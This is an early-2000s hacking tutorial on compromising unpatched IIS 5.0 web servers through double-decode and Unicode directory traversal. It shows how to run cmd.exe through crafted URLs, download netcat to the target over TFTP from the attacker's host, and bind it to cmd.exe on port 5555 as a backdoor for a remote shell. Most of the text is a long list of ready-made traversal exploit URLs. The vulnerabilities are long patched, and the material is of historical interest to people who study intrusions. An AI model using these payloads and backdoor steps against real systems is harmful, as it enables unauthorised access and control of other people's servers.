# **IIS 5.0 Maladies**

## **An Important Tutorial**

## (IIS Scanner 2002)



Questions? muts@mutsonline.com http://mutsonline.com

## **Attacking IIS 5.0 with File Traversal , Unicode and other CGI vulnerabilities.**

#### **Note:**

Before attempting this tutorial, make sure you are familiar with **NetCat** and **TFTPD**.

- Attacking computer  $-192.168.1.9$
- Attacked Computer 192.168.1.34 (Running IIS 5.0, Not fully Patched)

#### **Description**

With a malformed CGI filename, attacker can get round IIS filename security check-ups like '../' or './' check-up. In some cases, an attacker can run arbitrary system commands.

For example, a character '\' will be encoded to "%5c". And the corresponding code of these 3 characters is:

 $\frac{10}{6}$ ' = %25  $'5' = \frac{0}{35}$  $c' = \frac{9}{63}$ 

Thereby, '..\' can be represented by '..%255c' and '..%%35c', etc. After first decoding, '..%255c' is turned into '..%5c'. IIS will take it as a legal character string that can pass security check-up. But after a second decode process, it will be reverted to '..\'. Hence, attacker can use '..\' to carry out directory traversal and run arbitrary program outside of Web directory.

#### **Exploit:**

For example, TARGET has a virtual executable directory (e.g. "scripts") that is located on the same System Drive. Submit a URL request similar to the following:

#### **http://TARGET/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\**

Directory list of C:\ will be revealed.



Note: Attacker can run commands of IUSER\_machinename account privilege only.

#### **Try it out:**

- 1. Download and fire up IIS Scanner 2002. This is a simple program that takes vulnerable URL's from a Unicode.cfg file (which can be edited), and sends it to the attacked IIS server.
- 2. Type in the IP or FQDN on the IIS server, and choose to use a proxy if you wish (Even though using a proxy sometimes results in failure of IIS Scanner to verify the attacked IIS server, and the scan aborts).



- 3. Vulnerable URL's are printed out into the IIS Scanner Window. Copy a line and paste it into your browser. You should get a directory listing of the folder requested (look at the URL).
- 4. Now for the evil part ☺. Rather than giving the command **c+dir+c:\,** which results in directory listing, we can execute any command we wish.
- 5. In order to get a command prompt from the attacked IIS server, we can upload NetCat, Remote.exe, or any other tool we wish. Let's use netcat for our example.
- 6. Instead of **c+dir+c:\,** type in the following**:**

#### **c+tftp+-i+-<TFTPD Server IP>+GET+nc.exe**

7. On the machine running TFTPD, you should watch the logs of the file being transferred. Make sure the file was successfully transferred before continuing the tutorial.



### **CGI Error**

The specified CGI application misbehaved by not returning a complete set of HTTP headers. The



- 8. Now that NC is loaded to the Attacked web server, we can execute it. We will be using NetCat as a backdoor, requesting it to listen on port 5555.
- 9. Instead of **c+dir+c:\,** type in the following**:**

**c+nc.exe+-L+-p+5555+-d+-e+cmd.exe**

We have enabled NetCat as a listener on port 5555 on the IIS server, and bound it to cmd.exe.



### **CGI Error**

The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did ret are:

10. Now we fire up NetCat from **our machine** to connect to port 5555 on the IIS Server.

**C:\>nc.exe 192.168.1.34 5555** 

11. A remote command prompt should open up on your machine, like the following:



This is the IIS Server's command prompt! From here, the sky is the limit  $\odot$ .

**Final Note**: Most of these Vulnerabilities have been fixed by SP3 on Windows 2000.

#### **Sample Url's:**

/msadc/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\ / vti\_bin/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /iisadmpwd/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /cgi-bin/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /samples/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ / vti\_cnf/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /adsamples/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c0%9v../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c0%qf../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c1%8s../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ /scripts/root.exe?/c+dir+c:\ /scripts/eyehack.exe?/c+dir+c:\ /scripts/sensepost.exe?/c+dir+c:\ /iisadmpwd/root.exe?/c+dir+c:\ /iisadmpwd/eyehack.exe?/c+dir+c:\ /iisadmpwd/sensepost.exe?/c+dir+c:\ /cgi-bin/root.exe?/c+dir+c:\ /cgi-bin/eyehack.exe?/c+dir+c:\ /cgi-bin/sensepost.exe?/c+dir+c:\ /scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ /scripts/.%252e.%252e/winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%252f..%252f..%252f..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c:\ /scripts/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir+c:\ /\_vti\_bin/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /\_vti\_bin/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ /\_vti\_bin/..%252f..%252f..%252f..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c:\ /\_vti\_bin/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir+c:\ /iisadmpwd/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /iisadmpwd/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ /iisadmpwd/..%252f..%252f..%252f..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c:\ /iisadmpwd/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir+c:\ /cgi-bin/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /cgi-bin/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ /cgi-bin/..%252f..%252f..%252f..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c:\ /cgi-bin/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir+c:\ /cgi-bin/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ /cgi-bin/.%252e.%252e/winnt/system32/cmd.exe?/c+dir+c:\ /cgi-bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /msadc/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /msadc/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ /msadc/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ /msadc/..%252f..%252f..%252f..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c:\ /msadc/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir+c:\ / vti\_cnf/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /\_vti\_cnf/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ / vti\_cnf/..%252f..%252f..%252f..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c:\ /\_vti\_cnf/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir+c:\ /samples/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /samples/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\  $\gamma$ samples/..%252f..%252f..%252f..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c:\ /samples/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir+c:\ /adsamples/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\ /adsamples/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ /adsamples/..%252f..%252f..%252f..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c:\ /adsamples/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /\_vti\_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /\_vti\_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /cgi-bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /cgi-bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /msadc/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /\_vti\_cnf/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /\_vti\_cnf/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /samples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /samples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /adsamples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\

/adsamples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%%35c..%%35cwinnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%%35%63..%%35%63winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%25%35%63..%25%35%63winnt/system32/cmd.exe?/c+dir+c:\

/\_vti\_bin/..%%35c..%%35c..%%35c..%%35c..%%35c../winnt/system32/cmd.exe?/c+dir+c:\

/\_vti\_bin/..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63../winnt/system32/cmd.exe?/c+dir+c:\

/\_vti\_bin/..%25%35%63..%25%35%63..%25%35%63..%25%35%63..%25%35%63../winnt/system32/cmd.e xe?/c+dir+c:\

/cgi-bin/..%%35c..%%35cwinnt/system32/cmd.exe?/c+dir+c:\

/cgi-bin/..%%35%63..%%35%63winnt/system32/cmd.exe?/c+dir+c:\

/cgi-bin/..%25%35%63..%25%35%63winnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%%35c../..%%35c../..%%35c../winnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%%35%63../..%%35%63../..%%35%63../winnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%25%35%63../..%25%35%63../..%25%35%63../winnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%%35c..%%35c..%%35c..%%35cwinnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%%35%63..%%35%63..%%35%63..%%35%63winnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%25%35%63..%25%35%63..%25%35%63..%25%35%63winnt/system32/cmd.exe?/c+dir+c:\

/cgi-bin/..%e0%80%af../winnt/system32/cmd.exe?/c+dir+c:\

/cgi-bin/..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\

/cgi-bin/..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\

 $\sqrt{\text{cgi-bin}}$ ..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af../winnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%e0%80%af../..%e0%80%af../..%e0%80%af../winnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\

/scripts..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\

/scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir+c:\

/cgi-bin/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\

/cgi-bin/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\

/cgi-bin/..%c1%pc../winnt/system32/cmd.exe?/c+dir+c:\

/cgi-bin/..%c1%af../winnt/system32/cmd.exe?/c+dir+c:\